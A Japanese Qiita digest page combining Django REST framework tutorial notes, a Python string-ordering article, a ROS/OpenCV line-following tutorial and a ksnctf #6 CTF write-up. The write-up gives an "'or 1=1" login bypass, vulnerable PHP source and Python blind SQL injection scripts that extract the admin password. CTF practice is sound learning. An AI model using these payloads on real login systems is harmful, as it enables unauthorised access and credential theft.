~/repos/tutorial$ sqlite3 ./db.sqlite3 sqlite> .tables auth_group django_admin_log auth_group_permissions django_content_type auth_permission django_migrations auth_user django_session auth_user_groups snippets_snippet auth_user_user_permissions sqlite> .schema auth_user CREATE TABLE IF NOT EXISTS "auth_user" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "password" varchar(128) NOT NULL, "last_login" datetime NULL, "is_superuser" bool NOT NULL, "username" varchar(150) NOT NULL UNIQUE, "last_name" varchar(150) NOT NULL, "email" varchar(254) NOT NULL, "is_staff" bool NOT NULL, "is_active" bool NOT NULL, "date_joined" datetime NOT NULL, "first_name" varchar(150) NOT NULL); sqlite> select * from auth_user; 1|pbkdf2_sha256$216000$yEDZc3V5o9Kr$4Lvb3YLYrSfzpFWS+u/jkEg7fDVFbx/zGluN22Vzoyo=||1|admin||admin@example.com|1|1|2021-03-13 15:33:06.223102|これでひとつわかったんだけど
models.ForeignKey('auth.User'のauth.Userって auth table の User column じゃなくて、ただauth_usertableのことだったのかもしや。
「このtableとjoinしたい」って言うだけで、PK勝手に入るてきなやつなのかな。
self.request.userももしや user objectでauth_user talbeの全フィールドが入ってるのか。model: Foreignkey('auth.User') serializers: ReadOnlyField(source='owner.username') view: serializer.save(owner=self.request.user)serializersのowner = auth_user のレコードひとつで、その中の
usernamefieldを拾うってことなのかな。それはgetの動き。
get/putのときの動きの違いがよくわからない。putのときはviewがsave(owner-user-name) して、serializersはwriteだからreadonlyfieldをスルーしてモデルに渡す。
modelは・・・それでも viewの.save()できたuser objectは渡すのか。それをそのままforeign keyさせるのか、な??そのあとはuser permissinoでupdate/delete権限を制限する話。疲れたので読むだけで終わり
Tutorial 5: Relationships & Hyperlinked APIs
ModelSerializer → HyperlinkedModelSerializer にして、relationしてみる。
PKではなくhyperlinkでjoinする
field に 'url', が増える。 urlってカラムあったらどうするんだろう・・・
class SnippetSerializer(serializers.ModelSerializer): owner = serializers.ReadOnlyField(source='owner.username') class Meta: model = Snippet fields = ['id', 'title', 'code', 'linenos', 'language', 'style', 'owner'] ↓ class SnippetSerializer(serializers.HyperlinkedModelSerializer): owner = serializers.ReadOnlyField(source='owner.username') highlight = serializers.HyperlinkedIdentityField(view_name='snippet-highlight', format='html') class Meta: model = Snippet fields = ['url', 'id', 'highlight', 'owner', 'title', 'code', 'linenos', 'language', 'style']当然ながら Snippet modelには url というカラムはない。pkの代わりに自動生成されて使う感じなんだろうか。
つまるところ。modelに書いてる ForeignKey の紐付けはpkでされるんだけどurls.py には必ず name= をつけること。この名前がserializerのHyperlinkedRelatedFieldや、 HyperlinkedIdentityFieldで使われる。
# API endpoints urlpatterns = format_suffix_patterns([ path('', views.api_root), path('snippets/', views.SnippetList.as_view(), name='snippet-list'), path('snippets/<int:pk>/', views.SnippetDetail.as_view(), name='snippet-detail'), path('snippets/<int:pk>/highlight/', views.SnippetHighlight.as_view(), name='snippet-highlight'), path('users/', views.UserList.as_view(), name='user-list'), path('users/<int:pk>/', views.UserDetail.as_view(), name='user-detail') ])よくわからないけど動いた。
うーん。だめだ。まったく理解できない。
Tutorial 6: ViewSets & Routers
ViewSet classes are almost the same thing as View classes, except that they provide operations such as retrieve, or update, and not method handlers such as get or put.
ViewSetはViewとほとんど同じだけど、get/postというハンドラーがなくて retrieve/update になっている。
let's refactor our UserList and UserDetail views into a single UserViewSet
ReadOnlyModelViewSetをつかうとupdateできないviewのlist/detailを一気に作れる
class UserList(generics.ListAPIView): queryset = User.objects.all() serializer_class = UserSerializer class UserDetail(generics.RetrieveAPIView): queryset = User.objects.all() serializer_class = UserSerializer ↓ class UserViewSet(viewsets.ReadOnlyModelViewSet): """ This viewset automatically provides `list` and `retrieve` actions. """ queryset = User.objects.all() serializer_class = UserSerializer次は更新系も含む3つのviewを1つにする
ModelViewSet が更新もできるViewSet.
@action(detail=True, renderer_classes=[renderers.StaticHTMLRenderer])のところが、カスタム処理を更新に挟むときの部分。Custom actions which use the @action decorator will respond to GET requests by default. We can use the methods argument if we wanted an action that responded to POST requests.
@action(methods="POST") とするとカスタム処理を入れれそうだ。
@action(url_path="/foovar") も使えるようだ。
class SnippetList(generics.ListCreateAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializer permission_classes = [permissions.IsAuthenticatedOrReadOnly] def perform_create(self, serializer): serializer.save(owner=self.request.user) class SnippetDetail(generics.RetrieveUpdateDestroyAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializer permission_classes = [permissions.IsAuthenticatedOrReadOnly, IsOwnerOrReadOnly] class SnippetHighlight(generics.GenericAPIView): queryset = Snippet.objects.all() renderer_classes = [renderers.StaticHTMLRenderer] def get(self, request, *args, **kwargs): snippet = self.get_object() return Response(snippet.highlighted) ↓ class SnippetViewSet(viewsets.ModelViewSet): """ This viewset automatically provides `list`, `create`, `retrieve`, `update` and `destroy` actions. Additionally we also provide an extra `highlight` action. """ queryset = Snippet.objects.all() serializer_class = SnippetSerializer permission_classes = [permissions.IsAuthenticatedOrReadOnly, IsOwnerOrReadOnly] @action(detail=True, renderer_classes=[renderers.StaticHTMLRenderer]) def highlight(self, request, *args, **kwargs): snippet = self.get_object() return Response(snippet.highlighted) def perform_create(self, serializer): serializer.save(owner=self.request.user)urls.pyは少し複雑になる。
get, put, patch, delete がviewでいう retrieve, update, partial_update, destroy に紐づくらしい。
いやget : list , post: create もあるな・・複雑だ・・list画面ではpostでcreateする。detail画面ではもうあるデータの置き換えだから put : update, patch: partial_update か。createはない。
snippet_list = SnippetViewSet.as_view({ 'get': 'list', 'post': 'create' }) snippet_detail = SnippetViewSet.as_view({ 'get': 'retrieve', 'put': 'update', 'patch': 'partial_update', 'delete': 'destroy' }) ... urlpatterns = format_suffix_patterns([ path('', api_root), path('snippets/', snippet_list, name='snippet-list'), path('snippets/<int:pk>/', snippet_detail, name='snippet-detail'), path('snippets/<int:pk>/highlight/', snippet_highlight, name='snippet-highlight'), ])各routingにviewSet.as_viewのdictを叩き込む。
で、これだとやってられないので、DefaultRouter() を使うとシンプルにできる。
# Create a router and register our viewsets with it. router = DefaultRouter() router.register(r'snippets', views.SnippetViewSet) router.register(r'users', views.UserViewSet) # The API URLs are now determined automatically by the router. urlpatterns = [ path('', include(router.urls)), ]おいおいroutingのnameはどこいったんだ。
ソレを使ってるのは def api_root() だけど・・と思ったら、defaultRouterを使うとそれ自体が不要になる。
The DefaultRouter class we're using also automatically creates the API root view for us, so we can now delete the api_root method from our views module.
これをまんま削除しても、今まで通りに動く。
@api_view(['GET']) def api_root(request, format=None): return Response({ 'users': reverse('user-list', request=request, format=format), 'snippets': reverse('snippet-list', request=request, format=format) })省略されすぎだろ・・・何がどうして動いてるのか理解しきれんぞコレは・・・・
やっぱりそういう事がまとめに書いてあった。↓
Trade-offs between views vs viewsets
Using viewsets can be a really useful abstraction. It helps ensure that URL conventions will be consistent across your API, minimizes the amount of code you need to write, and allows you to concentrate on the interactions and representations your API provides rather than the specifics of the URL conf.
That doesn't mean it's always the right approach to take. There's a similar set of trade-offs to consider as when using class-based views instead of function based views. Using viewsets is less explicit than building your views individually.
ビューとビューセットのトレードオフ
ビューセットを使用すると、非常に便利な抽象化が可能になります。ビューセットを使用することで、API全体でURL規則の一貫性を確保し、記述する必要のあるコードの量を最小限に抑え、URLコンフの仕様よりもAPIが提供するインタラクションと表現に集中することができます。
しかし、これが常に正しいアプローチであるとは限らない。関数ベースのビューではなく、クラスベースのビューを使用する場合と同様に、考慮すべきトレードオフがあります。ビューセットを使用すると、ビューを個別に構築するよりも明示的ではなくなります。お、これでtutorial終わりだ。
終わり!
結論
よくわからないけど、不思議な力で動くシーンがたくさんあることがわかった
write権限の有無でviewsetを分けて
カスタム処理をするところにだけ処理を追加する方法
が、たぶん一般的なんだろう。

- 投稿日:2021-03-15T16:58:03+09:00
appleとAppleは辞書順ではどちらが先か?
この記事ではpython3.7, ruby2.6.6を使用しています。実行環境はそれぞれPyCharm2020.3とAWSです。
(注 2021年3月15日追記)
文字コードはPythonの標準の文字コードであるUTF-8とします。
ちなみに自分はこの記事を執筆して始めて文字コードを意識しました。1. はじめに
プログラミングでは半角と全角、大文字と小文字は別の文字として認識されますよね。そしてこのことは既に知っていると思います。では質問です。appleとAppleは辞書順ではどちらが先にくるでしょうか?
2. 答え
答えはAppleが先です。Pythonを使って確かめてみましょう。
practice1.pys1 = 'apple' s2 = 'Apple' if s1 > s2: print(f'{s1}は{s2}より前') # -> appleはAppleより前3. apple, Apple, APPLEではどうなるか?
appleとAppleは辞書順ではどちらが先にくるかという疑問が解消したところで次の疑問が生じました。「apple, Apple, APPLEではどうなるのか?」先ほどと同じようにif文を用いて調べてみましょう。
practice2.pys1 = 'apple' s2 = 'Apple' s3 = 'APPLE' if s1 < s2 <s3: print(f'{s1}, {s2}, {s3}の順') elif s1 < s3 < s2: print(f'{s1}, {s3}, {s2}の順') elif s2 < s1 < s3: print(f'{s2}, {s1}, {s3}の順') elif s2 < s3 < s1: print(f'{s2}, {s3}, {s1}の順') elif s3 < s1 < s2: print(f'{s3}, {s1}, {s2}の順') elif s3 < s2 < s1: print(f'{s3}, {s2}, {s1}の順') # ->APPLE, Apple, appleの順答えはAPPLE, Apple, appleの順になることが分かりました。
4. 考察
APPLE, Apple, appleの順になることから分かることは次のとおりです。すなわち「同じ文字ならば辞書順では大文字が小文字に優先する」ということです。
ただしコメントでご指摘があったように文字コードによっては小文字が先に来ることもあるそうです。だったら「この記事は一体何だったんだ?」と思われるかもしれません(tなみに書いた本人は一番思っています)。まあUTF-8とASCIIが大文字優先だからギリ耐えたことにしようしたい(耐えてないけど...)。5. コードを読みやすくする
「同じ文字ならば辞書順では大文字が小文字に優先する」という結論は分かったのですが、apple, Apple, APPLEの順番を比較したコードは条件分岐が6通りもあって読みにくいですよね。読みにくさを解消するためにリストを用います。まずリストを作成して次にsort()メソッドを使用して降順に並べ替えます。
practice3.pyapple_list = ['apple', 'Apple', 'APPLE'] apple_list.sort() print(apple_list)6. まとめ
結論:「同じ文字ならば辞書順では大文字が小文字に優先する」
(この後は余談です。興味がある方は読んでいただけるとありがたいです。)参考文献
『実践式はじめてのPython問題集まとめVer2:Python入門』
余談
今回の疑問は『実践式はじめてのPython問題集まとめVer2:Python入門』で問題演習をしていたときに生じました。自分はこの結果が受け入れられずrubyでも試しました。一応そのときのコードを記載しておきます。あと自分がrubyのコードをQiitaに投稿したのはこれが始めてです。
practice.rbs1 = 'apple' s2 = 'Apple' if s1 < s2 puts("#{s1}は#{s2}より前です") elsif s1 == s2 puts("#{s1}は#{s2}は同じです") else puts("#{s2}は#{s1}より前です") end # -> Appleはappleより前です
- 投稿日:2021-03-15T16:20:30+09:00
ksnctf #6 Login
Login
login:ログイン
問題をみると、urlがある。開いてみると、IDとPassを入力するボックスがある。
とりあえず、SQLインジェクションを試してみる。
ID:admin
Pass:'or 1=1;
これで送信してみると、以下のphpが得られた。Congratulations! It's too easy? Don't worry. The flag is admin's password. Hint: <?php function h($s){return htmlspecialchars($s,ENT_QUOTES,'UTF-8');} $id = isset($_POST['id']) ? $_POST['id'] : ''; $pass = isset($_POST['pass']) ? $_POST['pass'] : ''; $login = false; $err = ''; if ($id!=='') { $db = new PDO('sqlite:database.db'); $db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_SILENT); $r = $db->query("SELECT * FROM user WHERE id='$id' AND pass='$pass'"); $login = $r && $r->fetch(); if (!$login) $err = 'Login Failed'; } ?><!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>q6q6q6q6q6q6q6q6q6q6q6q6q6q6q6q6</title> </head> <body> <?php if (!$login) { ?> <p> First, login as "admin". </p> <div style="font-weight:bold; color:red"> <?php echo h($err); ?> </div> <form method="POST"> <div>ID: <input type="text" name="id" value="<?php echo h($id); ?>"></div> <div>Pass: <input type="text" name="pass" value="<?php echo h($pass); ?>"></div> <div><input type="submit"></div> </form> <?php } else { ?> <p> Congratulations!<br> It's too easy?<br> Don't worry.<br> The flag is admin's password.<br> <br> Hint:<br> </p> <pre><?php echo h(file_get_contents('index.php')); ?></pre> <?php } ?> </body> </html>IDがadminのpassがFLAGになっているらしい。
今回の問題を解くにあたり、ブラインドSQLインジェクションを用いる。
ブラインドSQLインジェクションとは、応答ページから情報を直接盗み出すのではなく、挿入したSQLに対する応答ページの違いから、データベース管理システムに関する情報(実行ユーザーやテーブル名など)を盗み出すものです。
今回の応答ページには、ログインが成功した時は上記のphpのページが表示され、失敗したときは以下のようなページが表示される。この応答ページの違いを利用して、passを見つけていく。
まず、FLAGの文字数を調べる。今までの問題からFLAGの長さは20文字くらいなので、10文字~30文字の間でFLAGの長さを調べてみる。
import requests url = 'http://ctfq.sweetduet.info:10080/~q6/' n=0 for i in range (10,30): #print(i) sql = " \' OR (SELECT LENGTH(pass) FROM user WHERE id = \'admin\')={num}--".format(num = i) payload = { 'id': 'admin ', 'pass': sql } response = requests.post(url,data=payload) if len(response.text)>1000: print(i) breakrequestsはPythonのHTTPライブラリでGETリクエスト等ができる。
sql = " \' OR (SELECT LENGTH(pass) FROM user WHERE id = \'admin\')={num}--".format(num = i)ここでSQL文を作る。userテーブルで、idがadminであるもののpassの長さを取得し、その長さを10〜30の間で比較している。値が等しくなった時に応答ページの文字数(response.text)が大きくなるため、この違いを利用して、response.textの文字数が1000より大きいならログインできたと判断する。
この結果FLAGの文字数は21であることがわかった。
次に、1文字づつ送信してFLAGを確定させていく。FLAGに使われる文字はa-z,A-Z,_,0-9であるため、ASCIIコードで48〜123までの文字を順番に試していく。
import requests url = 'http://ctfq.sweetduet.info:10080/~q6/' for i in range(1,22): for char_num in range(48,123): char = chr(char_num) sql = " \' OR SUBSTR((SELECT pass FROM user WHERE id = \'admin\'),{index},1)=\'{num}\' --".format(index = i,num = char) payload = { 'id': 'admin ', 'pass': sql } response = requests.post(url,data=payload) if len(response.text)>1000: print(char, end="")sql = " \' OR SUBSTR((SELECT pass FROM user WHERE id = \'admin\'),{index},1)=\'{num}\' --".format(index = i,num = char)SUBSTRはSUBSTR(文字列, 開始桁, 切り取り文字数)のように使う。passのi番目の文字から1文字切り取ったもの(passのi番目の文字)と48〜123をchr()で文字にしたものを順に比較して、等しい時(応答ページの文字数が1000より大きい)にその文字を表示する。
- 投稿日:2021-03-15T15:51:10+09:00
ROSの勉強 第24弾:ライントレース(OpenCV)
#プログラミング ROS< ライントレース(OpenCV) >
はじめに
1つの参考書に沿って,ROS(Robot Operating System)を難なく扱えるようになることが目的である.その第24弾として,「ライントレース(OpenCV)」を扱う.
環境
仮想環境
ソフト VMware Workstation 15 実装RAM 2 GB OS Ubuntu 64 ビット isoファイル ubuntu-mate-20.04.1-desktop-amd64.iso コンピュータ
デバイス MSI プロセッサ Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz 2.50GHz 実装RAM 8.00 GB (7.89 GB 使用可能) OS Windows (Windows 10 Home, バージョン:20H2) ROS
Distribution noetic プログラミング言語 Python 3.8.5 シミュレーション gazebo タスク
以下に示すようなコースにおいて,黄色の線上を移動するプログラムを組む.ここで使えるものとしては,カメラ画像とする.
OpenCV
画像に対する処理としては,OpenCVが有名である.ROSには,OpenCV間でデータを受け渡すためのパッケージが用意されているため,ここでもOpenCVを活用し,タスクを達成することとする.OpenCVについては過去にチュートリアルでひと通り学習した.今回使う内容についてのみ,改めて簡単に示しておく.
画像の取得
画像データについて
まず,画像を取得するにあたって,使用するカメラについて知る必要がある.今回はgazeboのwaffleというロボットに搭載されているカメラを使用する.ここで,配信されている画像データについて確認する.以下に
roslaunch turtlebot3_gazebo turtlebot3_world.launchを実行後にrostopic listを実行した結果を示す.
上では,カメラに関する部分のみ示している.それぞれについて簡単にまとめておく.
camera/depth/:キャリブレーションデータと深度センサのデータを扱う
camera/rgb/image_raw:一般的なカラー画像
camera/rgb/image_raw/compressed:圧縮画像(画質劣化)
camera/rgb/image_raw/theora:ビデオストリームとして圧縮(効率的な圧縮)※圧縮は,Wi-Fi接続など帯域幅の制限のある接続を使って制御する場合に使われることがある.これは,圧縮によりネットワーク帯域をかなり節約する効果をもたらすからであるが,画質の劣化とおそらく処理負荷という遅延という犠牲を払うことになる.
※一般に,人間の遠隔操作をサポートするのが目的であれば,圧縮ビデオストリームを使うことは理にかなっている.しかしながら,画像処理を行う場合には,できる限り費圧縮の画像を使うほうが良い性能が得られる.実装
先ほどの説明で,画像データは
camera/rgb/image_rawトピックで入手できることがわかったので,このデータを購読する最小限のノードを書くことができる.以下では,ソースコードと実際に購読できているかの確認を示す.ソースコード
follower.py#! /usr/bin/env python3 import rospy from sensor_msgs.msg import Image def image_callback(msg): #ここに画像データに対する処理を記述する pass rospy.init_node('follower') #'follower'という名前でノードを初期化 image_sub = rospy.Subscriber('camera/rgb/image_raw', Image, image_callback) #Image型で画像トピックを購読し,コールバック関数を呼ぶ rospy.spin() #ループこれは,とりあえず画像データを購読するということを行うだけである.これを実行して,
rosnode topicを別のターミナル(端末)で実行したときの様子を示す.
確かに,followというノードが作成されている.次に本当に画像データを購読できているのかをrosnode info /followerにより確認する.その結果を次に示す.
購読できていると確認できる.OpenCVの適用
先ほどのプログラムでは,画像データを購読することができた.続いて,その購読した画像データに対して,表示させるという簡単な処理をして,OpenCVの適用を学ぶ.
実装
ソースコード
follower_opencv.py#! /usr/bin/env python3 import rospy from sensor_msgs.msg import Image import cv2 as cv import cv_bridge #ROSとOpenCV間でデータを受け渡すためのパッケージ class Follower: def __init__(self): self.bridge = cv_bridge.CvBridge() cv.namedWindow('window', 1) #'window'という名前の画像表示のウィンドウを作成 self.image_sub = rospy.Subscriber('camera/rgb/image_raw', Image, self.image_callback) #Image型で画像トピックを購読し,コールバック関数を呼ぶ def image_callback(self, msg): image = self.bridge.imgmsg_to_cv2(msg, desired_encoding = 'bgr8') #画像データをOpenCVに受け渡す image = cv.resize(image, (image.shape[1]//2, image.shape[0]//2)) #大きすぎるため,サイズ調整 cv.imshow('window', image) #'window'ウィンドウにimageを表示 cv.waitKey(3) #3秒待つ rospy.init_node('follower') #'follower'という名前でノードを初期化 follower = Follower() #Followerクラスのインスタンスを作成(init関数が実行される) rospy.spin() #ループ出力
方向を変えた出力結果を2つ示す.なお,実行中にgazeboのGUI機能を使って方向を変えた.
走るコース
教材のサンプルにコースを実行するlaunchファイルがあったが,少し修正する部分があったため,ここでロボットを走らせるコースを構築する作業を記録しておく.
ワールドファイル
用意されていたワールドファイルを次に示す.
course.world<?xml version="1.0"?> <sdf version="1.4"> <world name="default"> <scene> <ambient>0 0 0 1</ambient> <shadows>0</shadows> <grid>0</grid> <background>0.7 0.7 0.7 1</background> </scene> <!-- <physics type="ode"> <gravity>0 0 -9.8</gravity> <ode> <solver> <type>quick</type> <iters>10</iters> <sor>1.3</sor> </solver> <constraints> <cfm>0</cfm> <erp>0.1</erp> <contact_max_correcting_vel>10</contact_max_correcting_vel> <contact_surface_layer>0.001</contact_surface_layer> </constraints> </ode> <real_time_update_rate>1000</real_time_update_rate> <max_step_size>0.001</max_step_size> <real_time_factor>1</real_time_factor> </physics> --> <include> <uri>model://sun</uri> </include> <model name="ground"> <pose>1 2.3 -.1 0 0 0</pose> <static>1</static> <link name="ground"> <collision name="ground_coll"> <geometry> <box> <size>10 10 .1</size> </box> </geometry> <surface> <contact> <ode/> </contact> </surface> </collision> <visual name="ground_vis"> <geometry> <box> <size>10 10 .1</size> </box> </geometry> <material> <script> <uri>file://course.material</uri> <name>course</name> </script> </material> </visual> </link> </model> </world> </sdf>このファイル内にある
course.matrialについても与えられていた.material course { receive_shadows on technique { pass { ambient 0.5 0.5 0.5 1.0 texture_unit { texture course.png } } } }ここで,ある画像ファイルをテクスチャとしている.以下の画像である.
この画像の部分を変えるだけでコース変更は可能であると分かる.※注意
これら3つのファイルは同じディレクトリ内にある必要がある.
ここでは,follow_botのパッケージファイルの直下に配置している.XML
launchファイルをいじる中で,以下の変更も伴った.以下のファイルは,follow_botパッケージ直下にあるものである.なお,変更部分を切り取って示している.
package.xml<exec_depend>gazebo_ros</exec_depend> <!-- The export tag contains other, unspecified, tags --> <export> <gazebo_ros gazebo_media_path="${prefix}"/> </export>launchファイル
コースとロボットを配置するという最小限のlaunchファイルにした.以下にソースコードそのときの出力を示す.
course.launch<launch> <arg name="model" default="$(env TURTLEBOT3_MODEL)" doc="model type [burger, waffle, waffle_pi]"/> <arg name="x_pos" default="0.0"/> <arg name="y_pos" default="0.0"/> <arg name="z_pos" default="0.0"/> <include file="$(find gazebo_ros)/launch/empty_world.launch"> <arg name="use_sim_time" value="true"/> <arg name="debug" value="false"/> <arg name="world_name" value="$(find follow_bot)/course.world"/> </include> <node pkg="robot_state_publisher" type="robot_state_publisher" name="robot_state_publisher"> <param name="publish_frequency" type="double" value="30.0" /> </node> <param name="robot_description" command="$(find xacro)/xacro --inorder $(find turtlebot3_description)/urdf/turtlebot3_$(arg model).urdf.xacro" /> <node pkg="gazebo_ros" type="spawn_model" name="spawn_urdf" args="-urdf -model turtlebot3_$(arg model) -x $(arg x_pos) -y $(arg y_pos) -z $(arg z_pos) -param robot_description" /> </launch>※実行環境がnoeticでmelodic意向であるから,--inorderは必要ないが,一部は別のファイルからコピーしてきたもので,特に変更しなかったため消去していない.
コースの様子
これで,実行環境の構築が完了した.
線の検出
上の方で示したOpenCVを活用して,黄色の線を検出するプログラムを組む.線を検出するにあたって,画像の前処理が必要となってくる.ここでの前処理は,HSV画像を用いて黄色とそれ以外を識別できるようにすることである.それから,検出に入る.以下にソースコードとそのときの出力を示す.なお,プログラムの説明については,ソースコード内に記述している.
ソースコード(前処理まで)
follower_color_filter.py#! /usr/bin/env python3 import rospy, cv_bridge #ROSとOpenCV間でデータを受け渡すためのパッケージ from sensor_msgs.msg import Image import cv2 as cv import numpy as np class Follower: def __init__(self): self.bridge = cv_bridge.CvBridge() cv.namedWindow('BGR Image', 1) #'BGR Image'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASK', 1) #'MASK'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASKED', 1) #'MASK'という名前の画像表示のウィンドウを作成 self.image_sub = rospy.Subscriber('camera/rgb/image_raw', Image, self.image_callback) #Image型で画像トピックを購読し,コールバック関数を呼ぶ def image_callback(self, msg): image = self.bridge.imgmsg_to_cv2(msg, desired_encoding = 'bgr8') h, w = image.shape[:2] RESIZE = (w//3, h//3) hsv = cv.cvtColor(image, cv.COLOR_BGR2HSV) #色空間の変換(BGR→HSV) lower_yellow = np.array([10, 10, 10]) #黄色の閾値(下限) upper_yellow = np.array([255, 255, 250]) #黄色の閾値(上限) mask = cv.inRange(hsv, lower_yellow, upper_yellow) #閾値によるHSV画像の2値化(マスク画像生成) masked = cv.bitwise_and(image, image, mask = mask) #mask画像において,1である部分だけが残る(フィルタに通している) #大きすぎるため,サイズ調整 display_mask = cv.resize(mask, RESIZE) display_masked = cv.resize(masked, RESIZE) display_image = cv.resize(image, RESIZE) #表示 cv.imshow('BGR Image', display_image) #'BGR Image'ウィンドウにimageを表示 cv.imshow('MASK', display_mask) #'MASK'ウィンドウにimageを表示 cv.imshow('MASKED', display_masked) #'MASKED'ウィンドウにimageを表示 cv.waitKey(3) #3秒待つ rospy.init_node('follower') #'follower'という名前でノードを初期化 follower = Follower() #Followerクラスのインスタンスを作成(init関数が実行される) rospy.spin() #ループ出力
黄色の線のみ抽出できている様子が観察できる.
続いて,線の検出に移る.ある特定のものを検出するとき,OpenCVについてのスライド示しているが,領域を絞ることで効率的になり精度の向上を見込めるということで,以下のプログラムでもその処理を行っていることが分かる.
ソースコード(線の検出)
follower_line_finder.py#! /usr/bin/env python3 import rospy, cv_bridge #ROSとOpenCV間でデータを受け渡すためのパッケージ import cv2 as cv import numpy as np from sensor_msgs.msg import Image from geometry_msgs.msg import Twist class Follower: def __init__(self): self.bridge = cv_bridge.CvBridge() cv.namedWindow('BGR Image', 1) #'BGR Image'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASK', 1) #'MASK'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASKED', 1) #'MASK'という名前の画像表示のウィンドウを作成 self.image_sub = rospy.Subscriber('camera/rgb/image_raw', Image, self.image_callback) #Image型で画像トピックを購読し,コールバック関数を呼ぶ self.twist = Twist() #Twistインスタンス生成 def image_callback(self, msg): image = self.bridge.imgmsg_to_cv2(msg, desired_encoding = 'bgr8') hsv = cv.cvtColor(image, cv.COLOR_BGR2HSV) #色空間の変換(BGR→HSV) lower_yellow = np.array([10, 10, 10]) #黄色の閾値(下限) upper_yellow = np.array([255, 255, 250]) #黄色の閾値(上限) mask = cv.inRange(hsv, lower_yellow, upper_yellow) #閾値によるHSV画像の2値化(マスク画像生成) masked = cv.bitwise_and(image, image, mask = mask) #mask画像において,1である部分だけが残る(フィルタに通している) h, w = image.shape[:2] RESIZE = (w//3, h//3) search_top = (h//4)*3 search_bot = search_top + 20 #目の前の線にだけに興味がある→20行分くらいに絞る mask[0:search_top, 0:w] = 0 mask[search_bot:h, 0:w] = 0 M = cv.moments(mask) #maskにおける1の部分の重心 if M['m00'] > 0: #重心が存在する cx = int(M['m10']/M['m00']) #重心のx座標 cy = int(M['m01']/M['m00']) #重心のy座標 cv.circle(image, (cx, cy), 20, (0, 0, 255), -1) #赤丸を画像に描画 #大きすぎるため,サイズ調整 display_mask = cv.resize(mask, RESIZE) display_masked = cv.resize(masked, RESIZE) display_image = cv.resize(image, RESIZE) #表示 cv.imshow('BGR Image', display_image) #'BGR Image'ウィンドウにimageを表示 cv.imshow('MASK', display_mask) #'MASK'ウィンドウにimageを表示 cv.imshow('MASKED', display_masked) #'MASKED'ウィンドウにimageを表示 cv.waitKey(3) #3秒待つ rospy.init_node('follower') #'follower'という名前でノードを初期化 follower = Follower() #Followerクラスのインスタンスを作成(init関数が実行される) rospy.spin() #ループ出力
赤丸により,線をとらえられていることが確認できる.
線の追跡(ライントレース)
以上のことを踏まえて,ロボットを線上に沿って動かすプログラムを組む.ここでは,P制御を用いて線上から離れないようにフィードバックにより実現する.なお,P制御については,次の記事にまとめている.(https://qiita.com/Yuya-Shimizu/items/8570640e6e03c3d1e09a#p%E5%88%B6%E5%BE%A1 )
以下にソースコードとそのときの出力を示す.なお,出力においては,ゲインを変更した2つの出力を示す.
ソースコード
follower_P.py#! /usr/bin/env python3 import rospy, cv_bridge #ROSとOpenCV間でデータを受け渡すためのパッケージ import cv2 as cv import numpy as np from sensor_msgs.msg import Image from geometry_msgs.msg import Twist class Follower: def __init__(self): self.bridge = cv_bridge.CvBridge() cv.namedWindow('BGR Image', 1) #'BGR Image'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASK', 1) #'MASK'という名前の画像表示のウィンドウを作成 cv.namedWindow('MASKED', 1) #'MASK'という名前の画像表示のウィンドウを作成 self.image_sub = rospy.Subscriber('camera/rgb/image_raw', Image, self.image_callback) #Image型で画像トピックを購読し,コールバック関数を呼ぶ self.cmd_vel_pub = rospy.Publisher('cmd_vel', Twist, queue_size = 1) self.twist = Twist() #Twistインスタンス生成 def image_callback(self, msg): image = self.bridge.imgmsg_to_cv2(msg, desired_encoding = 'bgr8') hsv = cv.cvtColor(image, cv.COLOR_BGR2HSV) #色空間の変換(BGR→HSV) lower_yellow = np.array([10, 10, 10]) #黄色の閾値(下限) upper_yellow = np.array([255, 255, 250]) #黄色の閾値(上限) mask = cv.inRange(hsv, lower_yellow, upper_yellow) #閾値によるHSV画像の2値化(マスク画像生成) masked = cv.bitwise_and(image, image, mask = mask) #mask画像において,1である部分だけが残る(フィルタに通している) h, w = image.shape[:2] RESIZE = (w//3, h//3) search_top = (h//4)*3 search_bot = search_top + 20 #目の前の線にだけに興味がある→20行分くらいに絞る mask[0:search_top, 0:w] = 0 mask[search_bot:h, 0:w] = 0 M = cv.moments(mask) #maskにおける1の部分の重心 if M['m00'] > 0: #重心が存在する cx = int(M['m10']/M['m00']) #重心のx座標 cy = int(M['m01']/M['m00']) #重心のy座標 cv.circle(image, (cx, cy), 20, (0, 0, 255), -1) #赤丸を画像に描画 ##P制御 err = cx - w//2 #黄色の先の重心座標(x)と画像の中心(x)との差 self.twist.linear.x = 0.2 #self.twist.angular.z = -float(err)/100 #画像が大きいためか,-1/100では絶対値がまだ十分に大きく,ロボットが暴れてしまう self.twist.angular.z = -float(err)/1000 #誤差にあわせて回転速度を変化させる(-1/1000がP制御でいうところの比例ゲインにあたる) self.cmd_vel_pub.publish(self.twist) #大きすぎるため,サイズ調整 display_mask = cv.resize(mask, RESIZE) display_masked = cv.resize(masked, RESIZE) display_image = cv.resize(image, RESIZE) #表示 cv.imshow('BGR Image', display_image) #'BGR Image'ウィンドウにimageを表示 cv.imshow('MASK', display_mask) #'MASK'ウィンドウにimageを表示 cv.imshow('MASKED', display_masked) #'MASKED'ウィンドウにimageを表示 cv.waitKey(3) #3秒待つ rospy.init_node('follower') #'follower'という名前でノードを初期化 follower = Follower() #Followerクラスのインスタンスを作成(init関数が実行される) rospy.spin() #ループ出力
ゲイン=-1/100
処理する画像のサイズが大きいため,ゲインの絶対値が相対的に大きくなってしまうと,上の動画のように暴れてしまい,うまくライン追従できていないということが観察できる.ゲイン=-1/1000
適当に桁を1つ下げてみたところうまく追従できた.また,並進速度が0.2m/sで,ゆっくりであるため,P制御でも十分に追従できているように見える.感想
まとめが非常に長くなってしまったが,今回は過去に学んできたOpenCVをはじめ,今まさに学んでいる制御部分も含めた,総合的実践的な学習であったため,非常によい復習と共に,実装の手順に対する理解も深められたと思う.
参考文献
プログラミングROS Pythonによるロボットアプリケーション開発
Morgan Quigley, Brian Gerkey, William D.Smart 著
河田 卓志 監訳
松田 晃一,福地 正樹,由谷 哲夫 訳
オイラリー・ジャパン 発行










